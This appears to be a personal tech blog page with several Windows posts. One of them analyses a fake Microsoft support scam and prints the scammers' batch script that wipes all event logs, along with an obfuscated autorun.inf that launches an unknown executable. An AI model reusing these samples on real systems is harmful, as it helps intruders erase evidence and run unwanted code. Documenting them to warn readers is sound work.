Showing posts with label windows xp. Show all posts

Saturday, November 25, 2017

When does the Windows calendar end?

In previous Windows versions the calendar often ended at the at of the current century, but recently I noticed a different pattern...

Right, in previous Windows versions the
  31/12/2099 was the last date in the calendar. But not only for Windows, also for older Sony PlayStation or Nintendo consoles. Check out this Wikipedia article for that.

In Windows 10 you see something different: If you scroll through the calendar you can always go until exactly 100 years in the future. But if you want to change the system time entirely the final date looks different:

Last date is the 31/12/2047. And I'm still talking about a 64 bit Windows version here. Speaking about 32 bit, there was another limit: 19th January 2038. Read more here: The year 2038 problem.

In short: The counter for 32 bit integer system runs out at this very date. It can cause issues in databases and file system. It needs to be changed to a format using 64 bit, which is going to have a time span for almost 300 billion years. But all that could run into an issue for software being programmed in 32 bit, even though all OS and CPU would support 64 bit by then.

At some point the issue is going to be addressed and solved...

To sum up 64 bit system allowed a wider range in future OS versions. There won't be an end - there's always a solution...

Tuesday, April 19, 2016

Ways to make screenshots in Windows without extra tools

The possibilities of making screenshots in Windows have increased over the last decade. Of course there are some extra tools doing the same job - but what can Windows do on its own?

I'll show you three possible ways to accomplish that: A classic way, an included tool and a new fast key combination.


1. The 'Print' key and Paint

That's more or less the oldest trick to make screenshots in Windows. You press the 'Print' key on your keyboard and go to 'mspaint', right-click 'Paste' and the screenshot is within the file and you just need to save. Instead of Paint you can use other software of course - even Word. With pressing 'Alt' + 'Print' you copy just the windows in front to the clipboard.

2. Snipping Tool
Since Windows Vista Microsoft has included another way to make screenshots. With the Snipping Tool you are able to decide which part of the screen you want to take a screenshot from. Since Windows 10 the tool got an additional feature: It's possible now to make screenshots with a previously set time delay.

3. "Windows" key plus "Print" key

That's the one I would bet many of you didn't know. Since Windows 8 you can press the 'Windows' key plus the 'Print' key and a screenshot will be saved as a *.png file in the following directory: \Pictures\Screenshots. That's definitely the fastest possible way Windows can offer.

Tuesday, February 16, 2016

TheSuperAdmins #002: Another XP

A new part of the IT comic parody is out: This time a shorter one!

Although Windows XP should have disappeared, it sometimes seems that it can't....


See in big #2: Another XP

Tuesday, December 8, 2015

A call from Microsoft 'to fix the issue'

Sometimes you hear stories about scammer pretending to work for Microsoft which are trying to get access to a private computer. Their victims are gullible people which called directly at home. Lately I got to see a Windows 7 system where such a 'helpdesk guy' had access...

It all starts with a phone call where these guys say they're from Microsoft and on the computer is an issue to be fixed. 

Interestingly, they're are even calling people in Germany only speaking English and just a bit of German.

In case there were comprehension problem they used internet translation tools to move forward and they always said when this procedure costs something, they will say it (as seen later...).

Getting access

To show the people that they're trustworthy they mention a combination of numbers and later show them the exact same digits somewhere on the computer. I don't know which numbers, but obviously a combination which is on all Windows machines the same.

For getting the access they're letting their victims go to https://showmypc.com to download a remote support tool. This tool apparently includes a service and a version of Tight VNC.

Additionally they are using the tool "LogMeIn Rescue" (https://secure.logmein.com) for file transfer. Then they're copying a txt file to the desktop with following three lines to 'prove' they're real:
My Name = Christopher winter
My Employee ID = MS98646
Our Email Address = support@microsoft.com

The 'cleaning'


During this remote session the tool ATF cleaner was copied to the computer. According to the website (www.atribune.org) this software is from 2006 - so for Windows 2000 and Windows XP. There are extra notes added for the support of Windows Vista. 

The tool is just able to delete cache from Firefox and Opera. Concerning its age the only reason for using this exe must be to distract from something. Maybe from the batch file which was copied and executed shortly afterwards - name: CLEANER.bat.

Correct me, if I'm wrong, but its purpose is to get admin access and delete the event logs.
@echo off
FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo Event Logs have been cleared! ^<press any key^>
goto theEnd
:do_clear
echo clearing %1
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
echo ^<press any key^>
:theEnd
pause>NUL

By that time the fake support guy said that he wants to install a special cleaning software for something around 90 euros. He couldn't send an email or other information material. It was about just installing it now or not. After that the user of the computer ended the call.

The CLEANER.bat wasn't deleted properly, because I found it in the Recycle Bin. But the eventlog was starting from new...

Further traces

In 'Run' (Windows+R) I found the following commands which were last used: 

iexplorer support.me (leads to https://secure.logmeinrescue.com/Customer/Code.aspx)
services.msc
eventvwr
certmgr.msc
prefetch
winver
msconfig

Looking for further hints for what has been done, I saw two suspicious files where the changing time was exactly during the end of the time when the support had access. In the root folder of the second hard drive is a pwdx.exe and an autorun.inf which should open the exe-file (see below).

;wnylejSrKiV rQxf eiYqRlldTudXghdrnqmBjyIgAeaGLphfkBfnuegSkajgEnux
;
open= pwdx.exe
;
sHeLL\exPLOre\COmmanD = pwdx.exe
;fLeR
shell\OpeN\cOmmAND=pwdx.exe
;
sHElL\AutOpLay\cOmmand =pwdx.exe
[AutoRun]
;
shell\opEN\DeFaULt=1

About the pwdx.exe I'm not sure what that exactly is. I only found the information that it's a maybe a Linux-based monitoring tool. Please comment, if you know more.

Anyway, the computer was filled with these virus warning windows as seen on the right. And there was also a warning message from the internet service provider the next day.

During the time the session was running, anything could have been done. These are just the few things I've found in a short amount of time.

After this event the computer wasn't connected to the internet anymore. A reinstallation was more than necessary...

Note: If anybody knows more about these fake helpdesk people or has his oder her experiences about it, feel free to comment. 

Tuesday, June 10, 2014

Picasa and drive B

To be able to search through drive B in Picasa 3.9 doesn't seem like a frequently occuring issue, but if it's a problem, there's still a solution without changing the letter of the drive.

In Picasa 3.9 you are not able to scan a drive within the letter B. Some say it has been possible in previous versions - I can't tell... Anyway..

Select Drive Letter and Paths (German screenshot)
The solution is the following:
1) Open computer management
2) Select disk management
3) Right-click at the drive B and chose Change Drive Letter and Paths
4) Click 'Add' to select a temporary folder which will be redirected to drive B
5) Confirm the selection with 'OK'

So now you just have to open Picasa, select Tools, then Folder Manager. Now you can open drive B in Picasa and select the subfolders you want.


The redirection of drive B in Picasa
Note: Many years ago the drives A and B were reserved for floppy drives. Even in Windows XP you were (with the regular way...) unable to mount another drive with the letter A or B. Since Windows 7 (and I guess probably also in Vista) the letters A and B were free to use for any other drive...

Tuesday, March 18, 2014

ASUS EEE PC 1002HA and Windows 7

Usually delivered with Windows XP the EEE PC 1002HA is also able to be used with Windows 7. With the official ending of the support (April 8th, 2014) it's now the time to install a newer Windows version.

STEP 1: LATEST BIOS VERSION

But it's a long way to reach the goal: First, it's recommended to update the BIOS to the latest version. If you don't do that Windows 7 will start with a black screen and you can only avoid it by pushing the power button for a few seconds to switch to the sleep mode and pressing the power button again to awake (normal screen will appear). But it's surely annoying to do that after every start.

So, in my case the BIOS had the version 0302 and the last one available is 1004. You can check the version with the Asus Update for EEE PC Update Tool and also update your BIOS (only if you're still using XP). Either try connecting with the internet or try to find the following ROM file by yourself: 1002HA-ASUS-1004.ROM

If you don't have the tool, then you can format an USB device with FAT16 (not FAT32, won't work!!!) and copy the ROM file to it. Rename the file to 1002HA.ROM.

Note: Devices bigger than 4GB can't be used with FAT16!

After that you just simply have to boot from your USB device (with pressing ALT + F2).
Process takes less than a minute
If the process is finished, remove your USB drive and push the power button to reboot the EEE PC.

STEP 2: INSTALL WINDOWS 7

To continue you need an ISO image with Windows 7 which you have to use on the bootable USB drive. The Windows 7 USB/DVD download tool is actually really helpful to convert and copy your image to a bootable USB device (check if it's big enough!).

Before booting from the USB device make sure, you have a backup of the current drive C, in case anything would went wrong.

You also need the files from C:\Program Files\EeePC\ACPI\Driver for installing the ACPI driver afterwards (it will be missed after the installation).

Simply save anything driver and software related EEE PC stuff. The safest way would be a hard disk image.

Finally you can boot from the USB device and install Windows 7. Except ACPI all drivers will be found by the operation system. It will work with just 1GB RAM but upgrading it to 2 won't be a bad idea. Good luck!